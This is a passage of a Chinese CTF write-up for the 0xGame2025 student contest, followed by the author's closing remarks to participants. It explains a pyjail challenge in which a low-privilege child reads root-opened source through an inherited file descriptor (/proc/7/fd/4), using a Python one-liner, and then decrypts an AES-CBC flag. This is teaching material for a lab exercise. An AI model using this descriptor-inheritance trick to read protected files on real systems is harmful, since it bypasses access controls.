pass_fds=[self_fd],导致低权限的子进程继承了 FD 4 这个已打开的文件句柄。如果说他加了个中间脚本,就是说 fork 的内容是执行一个脚本,这个脚本再执行 main.py,有点难度,但是我也有法子解决,那就是用os.write()覆盖 fd 的文件内容,总之我目前的解决方案是取消父进程 fork,不过这样的话,就没考察的意义了呢,有点点小为难……有了,那里的os.memfd_create()改成os.pipe(),这样的 fd 描述符仅仅可读,然后呢,我再挂个中间文件,完美!
然后怎么读取呢?这里 fork 的权限给了我们 nobody,但是直接读的话,会由于链接文件直接读取那个/app/main.py 了
请注意,这里我们 fork 是从 root 用户执行文件后 fork 的,换言之,root 已经帮我们打开,并执行了程序,我们就完全可以接着 read 了,然后 read 的文件应该是/proc/7/fd/4!!!
一些补充,在 Linux 中,对某些文件进行操作都是先 open 然后 read,比方说 Linux 的 cat 就是先 open 文件,再输出的,这里的 open 过程就是检查权限的一个过程
我觉得我这里的举例很好
一个文件的操作分为打开,读取,操作,关闭,就比方说一个袋子用 root 先打开,然后在打开的状态下给 nobody,接下来 nobody 就绕过了打开的操作,这里的打开操作就是那个检查权限的过程
然后在本环境中,推荐用 python 的封装语句
python -c "import os;os.lseek(4,0,0);print(os.read(4,90000).decode('latin1',errors='ignore'))"简单解释
-
import os: 导入os模块,以便使用底层文件操作函数。 -
os.lseek(4, 0, 0): 将 FD 4 的读取指针重置到文件的开头(偏移量 0,从文件开头开始)。这是必要的,因为子进程在执行 Python 脚本时,读取指针很可能已经移到了文件末尾。 -
os.read(4, 90000): 从文件描述符 4 中读取最多 90000 字节的数据。(90000 我随便写的,肯定越多越能保证提取完整啊) -
.decode(...): 将读取到的字节流解码为字符串并打印出来。
get flag
执行后读取到了 main.py,拿到了 flag_hint 函数,
def flag_hint():
print("there are some important information for you")
key='49a635cd124174a4b3e0d4c02b6224ddfaabc5e2640600cc195e29f21075dd93'
IV='MEOHeAiC+BlLhH3FKhl0MQ=='
Ciphertext='j+W4sfLJL4wN0rX2Qi03wqDXDb37DNtYjeYoBVIeKOt4WSUb/Sx4B8/8O4ZXA4J9'
print("that's all,have fun!!!")很基础的 CBC 加密 aes,我看 Sean 在 week2 给你们出过,不管是写脚本还是在线工具,都很好解决
import base64
import binascii
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
def decrypt_cbc_data(key_hex,iv_b64,ciphertext_b64):
try:
key=bytes.fromhex(key_hex)
iv=base64.b64decode(iv_b64)
ciphertext=base64.b64decode(ciphertext_b64)
if len(key) not in [16,24,32]:
raise ValueError(f"wrong length:{len(key)}")
if len(iv) != 16:
raise ValueError(f"wrong length:{len(iv)}")
cipher=AES.new(key,AES.MODE_CBC,iv)
plaintext=cipher.decrypt(ciphertext)
plaintext=unpad(plaintext,AES.block_size)
return plaintext.decode('utf-8')
except Exception as e:
raise Exception(f"worng:{str(e)}")
key='49a635cd124174a4b3e0d4c02b6224ddfaabc5e2640600cc195e29f21075dd93'
IV='MEOHeAiC+BlLhH3FKhl0MQ=='
Ciphertext='j+W4sfLJL4wN0rX2Qi03wqDXDb37DNtYjeYoBVIeKOt4WSUb/Sx4B8/8O4ZXA4J9'
try:
result=decrypt_cbc_data(key,IV,Ciphertext)
print("sussessful!!!")
print("result:",result)
except Exception as e:
print("wrong:",str(e))
"""
sussessful!!!
result: 0xGame{Contratulations!You_solved_pyjail!}
"""大而美
这个人出的题,我不太想讲,需要的问他
To be continues
Okey,看到这里,也就意味着整个 0xGame2025 结束咯,结合我给出的授课 pdf,大家应该收获了不少吧,下面是一些结束语……
to 老赛棍:
这是我第一次出题,难度上确实没把握住,难了不少吧(已经简化了呢,而且考察比较偏向原理、实战)
是不是对你们来说,这次 misc 比较陌生?因为以往的五花八门的隐写,我不太喜欢,有些要对出题人脑洞,有些指定了某些妙妙小工具,至少在我看来,这种题就算解决了,成就感也不是很高,哈哈,并没有否定其他出题师傅的意思,每个人都有自己的出题风格吧,但是大家的目标都一样,通过一次又一次比赛,学习新的技能,为学弟学妹们更轻松入门 ctf 提供帮助。在后续的比赛中,愿和大家共勉,大家都是学习安全的,在追求更高更新的技术的路上,我们是对手也是同路人,顶峰见!
to 学弟学妹们(校内外都算哦):
本次新生赛结束了,大家有没有体会到什么是网络安全呢?有没有体验到自己想象中的 hacker 生活呢?哈哈,是不是感觉被骗了(我当初也是这样想的)但是!!!这才是真正黑客要经历的道路,网上的那种戴面具的黑客才大骗子呢,超级圈钱大骗子
如果你们认真从 week1 打到了 week4,我可以负责任的说,你们都已经入门 ctf 比赛(我们今年 0x 真的蛮有难度的,所以那些感觉分数较低的学弟学妹不要气馁,能坚持下来,你们已经甩了同届同学一大圈了(包括少数老登呢,我去年真的很菜很菜
在你们后面的学习生活中,希望你们脚踏实地,遇到一个知识点,抽点时间钻研一二,那种工具题的话,可以简单看看 wp,了解下就 ok 了,对了,给你们推荐一篇文章,博客作者是 Lunatic,我当初是看他的视频一步一步学习的,他真的好厉害,这篇文章是他为 misc 入门的新手们写的,你们解题遇到了没见过的考点,可以参考他的文章
学习安全是有个“捷径”的,那就是不断的参加 ctf 比赛,以赛代学,在这个路程中,几乎不会轻松,有时候一个知识点难住你一周也是有可能的,但是解决后收获的喜悦也是最高的,然后在路上,你会遇到更多技术佬,交流更深入更多的技术,但是一个人走,挺难,所以建议你们能找个搭子,建议同校优先,方便一起打打比赛,互相支持,走向更远
关于 AI 使用,一定要合理使用,我看了不少交上来的 wp,大部分是将 ai 给出的结论放到 wp 里面了,更有甚者,直接让 AI 给他写 wp,我读完,感觉很抽象,没有一点点“活人气息”,理解我的意思吧,我更希望大家后面学习,写 wp 的时候要写写自己的思考过程,这对出题人和自己都有好处(准确来说,wp 是给你自己写的,毕竟是你的来时路,还请重视下,不管是求职还是申请进入联合战队,一个优质的博客技术栈一定是面试中的加分项
喜欢的话,留下你的评论吧~